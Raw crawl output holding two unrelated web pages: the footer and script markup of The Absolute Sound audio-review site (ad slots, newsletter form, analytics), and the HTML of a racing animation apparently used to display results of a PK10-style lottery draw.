                                                </figure>
                                                                                        <div class="text-box">
                                                <h5>Best Speakers Under $50k Series: Sound Lab G7-7C Review</h5>
                                            </div>
                                        </div>
                                    </a>
                                                                    <a href="index-134.html" target="_blank">
                                        <div class="colmn-box">
                                                                                            <figure>
                                                    <img src="jpg/martin-logan-motion-xt-f100-speaker-review-711x400.jpg" alt="Martin Logan Motion XT F100 Speaker Review">
                                                </figure>
                                                                                        <div class="text-box">
                                                <h5>Martin Logan Motion XT F100 Speaker Review</h5>
                                            </div>
                                        </div>
                                    </a>
                                                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="_homeAdBlock text-center">
            <div class="advertisment-box">
        <div class="box colmn-box" style="text-align: center;">
    	    <!-- /1586507/TAS_ROS_970x250 -->
<div id='div-gpt-ad-1648843035880-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1648843035880-0'); });
  </script>
</div>        </div>
    </div>
        </div>
</div>                            <!-- Full Width Ad Space -->
<div class="_fwAd">
    <div class="__ad" >
        <!-- /1586507/TAS_ROS_2972x1000 -->
<div id='div-gpt-ad-1686853047677-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1686853047677-0'); });
  </script>
</div>    </div>
</div>            </main>
        <footer>
    <div class="box-section">
        <div class="container">
            <div class="flex space-between">
                <div class="box lg">
                    <a href="index.html">
                        <img src="png/logo-white-2.png" alt="The Absolute Sound" title="Logo">
                    </a>
                    <p>The Absolute Sound is the world’s preeminent source of expert reviews, features, and commentary on high-performance audio and music. </p>
                            <a style="color: #ffffff;background: #dd3333" href="https://theabsolutesound.secure.darwin.cx/J25FOOTA" target="" class="subscribe_btn">Subscribe</a>
                </div>
                <div class="box">
                    <h3>The Absolute Sound</h3>
                    <ul>
                	                        <li><a href="index-112.html">About us</a></li>
                                            <li><a href="https://store.theabsolutesound.com/">Shop</a></li>
                                            <li><a href="index-164.html">Back Issues</a></li>
                                        </ul>
                </div>
                <div class="box">
                    <h3>Connect</h3>
                    <ul>
                	                        <li><a target="_blank" href="https://www.youtube.com/@TASmagazine">YouTube</a></li>
                                            <li><a target="_blank" href="https://theabsolutesound.substack.com/">Substack</a></li>
                                        </ul>
                    <h3>Contact</h3>
                    <ul>
                                                        <li><a href="index-114.html">Contact Us</a></li>
                                                            <li><a href="index-113.html">Advertise With Us</a></li>
                                                </ul>
                </div>
                <div class="box">
                    <h3>Join Our Newsletter</h3>
                    
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='https://www.theabsolutesound.com/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-email gfield--width-half custom_joinweeklymailinglist field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Enter Your Email Here'  aria-invalid="false"  />
                        </div></li><li id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_2' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /></li></ul></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=bb66a1243fb3a9531f25cfcbbce9e637' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImUxN2NkZGJjZDVhNWVlYTdhNGYyYjNlMzAzZWJhY2EyIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'svg/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'svg/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright-bar">
        <div class="container">
            <div class="flex space-between">
                    <ul>
                	                        <li><a href="index-165.html">Terms and conditions</a></li>
                                            <li><a href="index-166.html">Privacy</a></li>
                                            <li><a href="index-167.html">Community Guidelines</a></li>
                                        </ul>
                <p>Copyright © 2024 The Absolute Sound. All rights reserved.</p>
            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-absolute-sound\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '9563']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'js/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<link rel='stylesheet' id='gforms_reset_css-css' href='css/formreset.mincaa5.css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='css/formsmain.mincaa5.css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='css/readyclass.mincaa5.css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='css/browsers.mincaa5.css' media='all' />
<script src="js/jquery.min8a54.js" id="jquery-js"></script>
<script src="js/mpp-frontend6fca.js" id="mpp_gutenberg_tabs-js"></script>
<script src="js/hooks.min4fdd.js" id="wp-hooks-js"></script>
<script src="js/i18n.minc33c.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="js/index9b2d.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theabsolutesound.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="js/index9b2d-2.js" id="contact-form-7-js"></script>
<script src="js/slick.min8a54.js" id="slick-js"></script>
<script src="js/jarallax.min.js" id="jarallax-js"></script>
<script src="js/jarallax-element.min.js" id="jarallax-element-js"></script>
<script src="js/aos.js" id="aos-js"></script>
<script src="js/select2.min8a54.js" id="select2-js"></script>
<script src="js/main8a54.js" id="mainjs-js"></script>
<script src="js/custom4e44.js" id="customjs-js"></script>
<script src="js/navigation8a54.js" id="the-absolute-sound-navigation-js"></script>
<script src="js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script src="js/api5079.js" id="google-recaptcha-js"></script>
<script src="js/wp-polyfill.min2c7c.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfwTwoaAAAAANKaNezEKfZy2qjvrfQWizWLXd_h",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="js/index9b2d-3.js" id="wpcf7-recaptcha-js"></script>
<script src="js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="js/wp-consent-api.mince14.js" id="wp-consent-api-js"></script>
<script src="js/dom-ready.min5346.js" id="wp-dom-ready-js"></script>
<script src="js/a11y.min3f73.js" id="wp-a11y-js"></script>
<script defer='defer' src="js/jquery.json.mincaa5.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.theabsolutesound.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.theabsolutesound.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.theabsolutesound.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"50eff71a837b7e861ee464a1a12fe263","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="js/gravityforms.mincaa5.js" id="gform_gravityforms-js"></script>
<script defer='defer' src="js/placeholders.jquery.mincaa5.js" id="gform_placeholder-js"></script>
<script defer='defer' src="js/utils.minf287.js" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="js/vendor-theme.min5ae6.js" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"50eff71a837b7e861ee464a1a12fe263"},"ajax":{"ajaxurl":"https:\/\/www.theabsolutesound.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"54d54c4649","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.theabsolutesound.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"672e4c0a77"};
</script>
<script defer='defer' src="js/scripts-theme.min84df.js" id="gform_gravityforms_theme-js"></script>
<script defer src="js/akismet-frontend0056.js" id="akismet-frontend-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script type="text/javascript">
    if($('._fwAd').length > 0){
        function responsiveAds() {
            $('._fwAd iframe').each(function(){
                var ths = $(this);
                function injectCSS(){
                    $iframe.contents().find('img').css({"max-width": "100%", "width": "100%", "height": "auto"});
                    //var _height = $iframe.contents().find('#google_image_div').height();
                    var _height = $iframe.contents().find('img.img_ad').height();
                    $iframe.contents().find('#google_image_div').css({"height": _height, "width": "100%"});
                    ths.css({"height": _height});
                } var $iframe = $(this);
                $iframe.on('load', injectCSS);
                injectCSS();
            });
        } var resizeHandler = function(){
            responsiveAds();
        }; $(window).resize(resizeHandler);
        setTimeout(responsiveAds, 500);
        setInterval(responsiveAds, 500);
    }
    // Box Ads
    if($('.box').length > 0){
        function responsiveAdsBox() {
            $('.box iframe').each(function(){
                var ths = $(this);
                function injectCSSBox(){
                    $iframe.contents().find('img').css({"max-width": "100%", "height": "auto"});
                    //var _height = $iframe.contents().find('#google_image_div').height();
                    var _height = $iframe.contents().find('img.img_ad').height();
                    $iframe.contents().find('#google_image_div').css({"height": _height, "width": "100%"});
                    ths.css({"height": _height});
                } var $iframe = $(this);
                $iframe.on('load', injectCSSBox);
                injectCSSBox();
            });
        } var resizeHandlerBox = function(){
            responsiveAdsBox();
        }; $(window).resize(resizeHandlerBox);
        setTimeout(responsiveAdsBox, 500);
        setInterval(responsiveAdsBox, 500);
    }
    // Sub Categories Toggle
    if($('._plusCat').length > 0){
        $('._plusCat').each(function (){
            var ths = $(this);
            ths.on('click',function () {
                if($(this).hasClass('_active')){
                    $(this).next().slideUp();
                    ths.removeClass('_active');
                    ths.html('+');
                } else {
                    $(this).next().slideDown();
                    ths.addClass('_active');
                    ths.html('-');
                }
            });
        });
    }
</script>
<script src="js/gsap.min.js"></script>

<!-- ScrollTrigger Plugin -->
<script src="js/scrolltrigger.min.js"></script>
<script>
gsap.registerPlugin(ScrollTrigger);
ScrollTrigger.create({
  trigger: ".parallax-section",
  start: "top bottom", 
  end: "bottom top", 
  scrub: false, 
  onEnter: () => {
    gsap.to(".mobile-ad", { opacity: 1, duration: 0.3 }); // Fade in when the section enters
  },
  onLeave: () => {
    gsap.to(".mobile-ad", { opacity: 0, duration: 0.3 }); // Fade out when the section leaves
  },
  onEnterBack: () => {
    gsap.to(".mobile-ad", { opacity: 1, duration: 0.3 }); // Fade in when scrolling back up
  },
  onLeaveBack: () => {
    gsap.to(".mobile-ad", { opacity: 0, duration: 0.3 }); // Fade out when scrolling back down
  }
});

let mobileAd = document.querySelector(".mobile-ad");
let inner_div = document.querySelector(".mobile-ad > div");
let parallaxSection = document.querySelector(".parallax-section");
if (window.innerWidth > 576) {
    let parallaxWidth = parallaxSection.offsetWidth;
    gsap.set(inner_div, { width: `${parallaxWidth - 3}px`, right: "33px" });
}
function updateInnerDivStyles() {
  let parallaxWidth = parallaxSection.offsetWidth; // Get .parallax-section width
  if (window.innerWidth > 576) {
    gsap.set(inner_div, { width: `${parallaxWidth - 3}px`, right: "12px" }); // Apply width & right:30px
  } else {
    gsap.set(inner_div, { width: "calc(100% - 42px)", right: "unset" }); // Reset for smaller screens
  }
}

window.addEventListener("resize", () => {
    updateInnerDivStyles();
    //adbottomset();
});
if($('.mobile-ad').length > 0){
        function responsiveAds() {
            $('.mobile-ad iframe').each(function(){
                var ths = $(this);
                function injectCSS(){
                    $iframe.contents().find('img').css({"max-width": "100%", "width": "100%", "height": "auto"});
                    //var _height = $iframe.contents().find('#google_image_div').height();
                    var _height = $iframe.contents().find('img.img_ad').height();
                    $iframe.contents().find('#google_image_div').css({"width": "100%"});
                    ths.css({"height": _height});
                    $(".parallax-section").css("height", _height);
					$(".mobile-ad").css("height", _height);
					$(".mobile-ad > div").css("min-height", _height);
                } var $iframe = $(this);
                $iframe.on('load', injectCSS);
                injectCSS();
            });
        } var resizeHandler = function(){
            responsiveAds();
        }; $(window).resize(resizeHandler);
        setTimeout(responsiveAds, 500);
        setInterval(responsiveAds, 500);
    }
</script>
</body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=19600 metric#misses=1150 metric#hit-ratio=94.5 metric#bytes=5994936 metric#prefetches=1599 metric#store-reads=1059 metric#store-writes=25 metric#store-hits=1641 metric#store-misses=1144 metric#sql-queries=854 metric#ms-total=1687.45 metric#ms-cache=462.20 metric#ms-cache-avg=0.4268 metric#ms-cache-ratio=27.4 -->




--- FILE ---
content_type: text/html
request_url: https://001678pk.com/webapp/js/lib/video/jisuft_video/index.html
body_size: 2022
content:
<!doctype html>
<html class="no-js" lang="">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title></title>
		<meta name="description" content="">
		<meta name="viewport" content="user-scalable=yes, width=1334, target-densityDpi=device-dpi" />

		<link rel="stylesheet" href="fonts/fonts.css">
		<link rel="stylesheet" href="css/main.css">
		<link rel="stylesheet" href="css/style.css">
		<link rel="stylesheet" href="css/stylespreloader.css" type="text/css" media="screen, print" />

		<script src="js/vendor/modernizr-2.8.3.min.js"></script>
	</head>

	<body>
		<div id="preloader">
			<!--<div id="status">&nbsp;</div>-->
		</div>
		<div class="container">
			<div class="header">
				<div class="logo"><img src="images/logo.png" width="220" height="57" alt="" /></div>
				<div class="position">
					<div class="positm" id="pos1"></div>
					<div class="positm" id="pos2"></div>
					<div class="positm" id="pos3"></div>
					<div class="positm" id="pos4"></div>
					<div class="positm" id="pos5"></div>
					<div class="positm" id="pos6"></div>
					<div class="positm" id="pos7"></div>
					<div class="positm" id="pos8"></div>
					<div class="positm" id="pos9"></div>
					<div class="positm" id="pos10"></div>
				</div>
				<div class="currentdraw">
					期数 : <span id="currentdrawid">12345678</span>
					<div class="soundBox">
						<button id="soundBtn" class="on"></button>
					</div>
				</div>

			</div>
			<div class="scenary page1">
				<div class="scenaryitm" id="scenaryitm">
					<img src="images/scenery.jpg" width="2668" height="170" alt="" />
				</div>
			</div>
			<div class="road page1">
				<div class="roadani">
					<div class="roaditm" id="roaditm">
						<img src="images/road.jpg" width="2660" height="520" alt="" />
					</div>
				</div>
				<div class="roadstart" id="roadstart"><img src="images/finisher.png" width="249" height="515" alt="" />

				</div>
				<div class="car1" id="car1"><img src="images/car1.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="144" height="53" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car2" id="car2"><img src="images/car2.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="51" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car3" id="car3"><img src="images/car3.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="162" height="55" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car4" id="car4"><img src="images/car4.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="56" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car5" id="car5"><img src="images/car5.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="158" height="57" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>

				</div>
				<div class="car6" id="car6"><img src="images/car6.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="161" height="59" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>
				</div>
				<div class="car7" id="car7"><img src="images/car7.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="163" height="63" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car8" id="car8"><img src="images/car8.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="165" height="65" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car9" id="car9"><img src="images/car9.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="57" height="15" alt="" />
					</div>
				</div>
				<div class="car10" id="car10"><img src="images/car10.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="58" height="16" alt="" />
					</div>
				</div>

				<div class="trafficlight">
					<div class="countdownnum"></div>
					<div class="countdownnum2"></div>
					<!--<div class="redlight"><img src="images/lightred.png" width="293" height="193" alt=""/></div>
   	  <div class="yellowlight"><img src="images/lightyellow.png" width="293" height="193" alt=""/></div>
      <div class="greenlight"><img src="images/lightgreen.png" width="293" height="193" alt=""/></div>-->
				</div>

			</div>

			<div class="resultpage page2">
				<div class="resultitm result1" id="result1"><img src="images/result1.png" width="226" height="177" alt="" /></div>
				<div class="resultitm result2" id="result2"><img src="images/result2.png" width="258" height="139" alt="" /></div>
				<div class="resultitm result3" id="result3"><img src="images/result3.png" width="173" height="112" alt="" /></div>

				<div class="resultitm resultcar2" id="resultcar2"><img src="images/winner1.png" width="422" height="184" alt="" class="resultcarimg2" /></div>
				<div class="resultitm resultcar3" id="resultcar3"><img src="images/winner1.png" width="384" height="166" alt="" class="resultcarimg3" /></div>
				<div class="resultitm resultcar1" id="resultcar1"><img src="images/winner1.png" width="510" height="222" alt="" class="resultcarimg1" /></div>
			</div>

			<div class="footer">
				<div class="footer1">
					<!--<div class="footer1_1"></div>-->
					<div class="footer1_2">期号:<span id="nextdrawtime" style="margin-top: 6px;display: inline-block;">0000-00-00  00:00</span><!--<span id="nextdrawid">000000</span>--></div>
				</div>
				<div class="footer2">
					<div class="footer2_1">冠亚和:</div>
					<div class="footer2_2" id="stat1_1">0</div>
					<div class="footer2_2" id="stat1_2">0</div>
					<div class="footer2_2" id="stat1_3">0</div>
				</div>
				<div class="footer3">
					<div class="footer2_1">龙虎:</div>
					<div class="footer2_2" id="stat2_1">0</div>
					<div class="footer2_2" id="stat2_2">0</div>
					<div class="footer2_2" id="stat2_3">0</div>
					<div class="footer2_2" id="stat2_4">0</div>
					<div class="footer2_2" id="stat2_5">0</div>
				</div>
			</div>

			<div class="flashlight">
			</div>

		</div>
		<div class="soundbox">
			<audio src="sound/running.mp3" id="running" loop="loop"></audio>
			<audio src="sound/kaisound.mp3" id="kaisound"></audio>
			<audio src="sound/cuttime.mp3" id="cuttime"></audio>
			<audio src="sound/empt.mp3" id="empt"></audio>
		</div>

		<br>
		<button onClick='startcountdown (2); showcurrentresult ("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Countdown</button>&nbsp;&nbsp;
		<button onClick='midgame()' style="font-size: 40px;display: none;">Mid Racing</button>&nbsp;&nbsp;
		<button onClick='finishgame("10,1,3,9,8,7,4,5,2,6",30);' style="font-size: 40px;display: none;">Finish game (result out)</button>&nbsp;&nbsp;
		<button onClick='resultpage("10,1,3,9,8,7,4,5,2,6");' style="font-size: 40px;display: none;">Result page</button>&nbsp;&nbsp;
